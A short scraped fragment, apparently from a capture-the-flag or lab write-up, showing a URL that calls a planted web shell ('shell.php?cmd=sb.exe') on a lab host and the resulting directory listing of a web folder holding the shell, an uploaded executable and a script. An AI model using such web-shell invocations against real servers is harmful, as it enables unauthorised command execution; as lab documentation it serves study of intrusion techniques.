 10.10.10.239/images/shell.php?cmd=sb.exe
12
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Volume in drive C has no label.
Volume Serial Number is 56DE-BA30
Directory of C:\xampp\htdocs\omrs\images
08/05/2021  01:31 AM
.
08/05/2021  01:31 AM
..
05/18/2018  08:10 AM             4,240 facebook-profile-image.jpeg
04/12/2021  03:53 PM                 0 index.html.txt
01/27/2021  12:08 AM               844 index.jpeg
08/24/2017  04:00 AM            26,644 profile.jpg
08/05/2021  01:23 AM            73,802 sb.exe
08/05/2021  01:31 AM               328 shell.php
08/05/2021  01:27 AM               221 test.py
7 File(s)        106,079 bytes
2 Dir(s)   4,056,838,144 bytes free